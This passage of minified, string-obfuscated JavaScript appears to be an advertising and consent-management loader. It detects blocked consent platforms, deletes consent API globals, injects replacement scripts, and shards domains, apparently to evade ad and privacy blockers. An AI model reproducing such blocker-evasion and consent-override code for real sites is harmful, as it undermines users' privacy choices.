c,l,u,d=!1,h=!1;if(zt(),r){var m;if(st.A[o(992)](o(1532),e[o(2353)]),null!==(m=e[o(2353)])&&void 0!==m&&m[o(3123)]){var f;st.A[o(992)](o(2742),e[o(587)]);const n=null!==(f=e[o(2353)][o(2034)])&&void 0!==f?f:"eu";(o(936)===n||"eu"===n&&e[o(587)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3475)])&&void 0!==i?i:3e3;st.A[r(992)](r(2150));if(await async function(t){const e=r,n=e(2605);try{const t=localStorage[e(2070)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1511)](t);if(r&&r>Date[e(3485)]())return st.A[e(992)](e(1913)[e(2076)](n,e(2682))[e(2076)](r-Date[e(3485)](),"ms")),n}}catch(t){st.A[e(791)](e(1377),t)}st.A[e(992)](e(1796));const i=await xt(t);try{localStorage[e(492)](n,JSON[e(1186)]({value:i,expiresAt:Date[e(3485)]()+3e5})),st.A[e(992)](e(1631)+i)}catch(t){st.A[e(791)](e(2798),t)}return i}(s))return st.A[r(992)](r(1464)),!1;st.A[r(992)](r(1007)[r(2076)](n[r(1585)],r(534))),r(1939)===n[r(1585)]?(n[r(1099)]&&(window[r(2157)]=n[r(1099)]),n[r(705)]&&(window[r(2876)]=n[r(705)])):r(2628)===n[r(1585)]&&(window[r(3227)]=n[r(1099)],n[r(2046)]&&(window[r(737)]=n[r(2046)])),st.A[r(992)](r(2137));const a=t=>{const e=r;try{t()}catch(t){st.A[e(791)](e(2622),t)}};a((()=>delete window[r(1219)])),a((()=>delete window[r(2856)])),a((()=>delete window[r(2562)])),a((()=>window[r(1731)][r(1302)]&&window[r(1731)][r(1302)][r(605)][r(659)]())),a((()=>window[r(1731)][r(2826)]&&window[r(1731)][r(2826)][r(605)][r(659)]())),a((()=>window[r(1731)][r(1988)]&&window[r(1731)][r(1988)][r(605)][r(659)]()));const c=document[r(1018)](r(753))[0],l=r(1939)===n[r(1585)]?""[r(2076)](rt.A[r(754)],r(736)):r(2628)===n[r(1585)]?""[r(2076)](rt.A[r(754)],r(2939)):r(1651)===n[r(1585)]||r(1244)===n[r(1585)]?n[r(1244)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2430)](r(2907));return d[r(2451)]=!0,d[r(1585)]=r(3005),d[r(2579)]=u,c[r(1449)](d),st.A[r(992)](r(3213)[r(2076)](n[r(1585)],r(2830))),!0}(t,rt.A[o(754)],e[o(2353)]))}const n=xt(1e4)[o(1059)]((n=>{const r=o,i=!n;return st.A[r(992)](r(3162)[r(2076)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1M;window[n(1219)]?window[n(1219)](n(3154),2,(i=>{const o=n;r=i[o(1716)],st.A[o(992)](o(568),i),!e||i[o(3193)]?o(2895)===i[o(1490)]||o(1409)===i[o(1490)]?t(!0):st.A[o(992)](o(2290),i[o(1490)]):st.A[o(992)](o(2347),i[o(3193)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1564)]([i,s]);return window[n(1219)]&&void 0!==r&&window[n(1219)](n(3370),2,(t=>{const e=n;st.A[e(992)](e(3001),t)}),r),a}(0,e[o(587)]),h=!u),[o(650),o(2617),o(2170)][o(1720)]((t=>location[o(705)][o(2825)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1219)](n(3154),2,(e=>{const r=n;var i;window[r(2587)]=!(!e[r(3193)]||1==(null!==(i=e[r(1767)][r(1462)][1])&&void 0!==i?i:0)),window[r(1219)](r(3370),2,(function(){const t=r;st.A[t(992)](t(2709))}),e[r(1716)]),t()})),setTimeout((()=>{e(new Error(n(609)))}),104)}))[o(2999)]((t=>{const e=o;st.A[e(791)](e(1649),t)})),st.A[o(992)](o(2587),window[o(2587)])))}if(e[o(1029)]&&(0,dt.I)(e[o(1029)],r,i,t),wt.A[o(2475)](o(2249),!1)){var p;const t=wt.A[o(2475)](o(2249),!1)[o(1213)](",");e[o(1265)]=(null!==(p=e[o(1265)])&&void 0!==p?p:[])[o(2792)]((e=>t[o(1720)]((t=>e.id[o(1031)](t)))))}e[o(1265)]=yt(null!==(s=e[o(1265)])&&void 0!==s?s:[]),e[o(3579)]=yt(e[o(3579)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2800)]((t=>t[r(1228)](e,n))),b[r(2294)](e,n)}),r)[0],[v,y]=bt(g,b[o(2294)][o(1623)](b),r),x=null===(a=window[o(1957)])||void 0===a?void 0:a[o(2747)];if(window[o(1957)]={...window[o(1957)],...v},Array[o(1132)](x)&&x[o(2800)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2054)]))return void st.A[o(992)](o(1169));const k=await(0,ft.C8)(t,rt.A[o(754)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1265)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(754)]);e[r(1609)]=""[r(2076)](t,".")[r(2076)](e[r(1609)]),gt(e[r(2054)])}const l=n?(0,ft.XV)(rt.A[r(754)],0):rt.A[r(754)];if(pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:l+r(1559),kind:ht.MN[r(2555)],endpoint:l})),null!==(i=e[r(1265)])&&void 0!==i&&i[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1554)])||void 0===n?void 0:n[e(1720)]((t=>t[e(3003)]))}))&&pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:r(2527),kind:ht.MN[r(2555)],endpoint:l})),null!==(s=e[r(1265)])&&void 0!==s&&s[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1554)])||void 0===n?void 0:n[e(1720)]((t=>t[e(2166)]||t[e(2738)]||t[e(1072)]||t[e(2149)]||t[e(937)]||t[e(1543)]||t[e(761)]||t[e(1607)]||t[e(998)]||t[e(1221)]))}))&&(pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:r(2047),kind:ht.MN[r(2555)],endpoint:l})),pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:l+r(2901),kind:ht.MN[r(2555)],endpoint:l}))),null!==(a=e[r(1265)])&&void 0!==a&&a[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1554)])||void 0===n?void 0:n[e(1720)]((t=>(0,mt.P)(t[e(2166)])&&e(2502)===t[e(2166)][e(1610)][e(1585)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(3477),kind:ht.MN[r(2555)],endpoint:l});pt(r(2262),r(2907),e)}null!==(c=e[r(1265)])&&void 0!==c&&c[r(1639)]((t=>{const n=r;var i;return null===(i=t[n(1554)])||void 0===i?void 0:i[n(1720)]((t=>(0,mt.$8)(e[n(2046)],t[n(2166)])))}))&&pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:r(711),kind:ht.MN[r(2555)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let M="",_={};const z=o(718)+btoa(location[o(1609)]);document[o(3154)](o(850),(()=>window[z]=Date[o(3485)]())),window[o(3154)](o(3528),(()=>window[z]=Date[o(3485)]()));let S=!1;new ct((()=>{const n=o;var r,s;if(document[n(3245)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1265)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),M!==window[n(1777)][n(2054)][n(1213)]("#")[0]&&(M=window[n(1777)][n(2054)][n(1213)]("#")[0],null!==(l=e[n(2108)])&&void 0!==l&&l&&c[n(2800)]((t=>{const e=n;var r;return null===(r=document[e(1862)](t))||void 0===r?void 0:r[e(659)]()})),(null===(u=e[n(3185)])||void 0===u||u)&&(_={},g[n(2800)]((t=>t[n(2871)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1957)]={...window[n(1957)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1973)])&&void 0!==s?s:[]),g[n(2800)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(3575)][e(2327)][e(1973)])&&void 0!==r?r:[])})),!S&&e[n(898)]&&(S=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(898)])}),1e4)),!0}))[o(1684)]()})(e,u,h,m)}catch(y){st.A[n(791)](y,n(3146),y[n(2801)])}}catch(x){throw x}finally{zt(),(0,Nu.H4)()}})(sd)})()})();
})();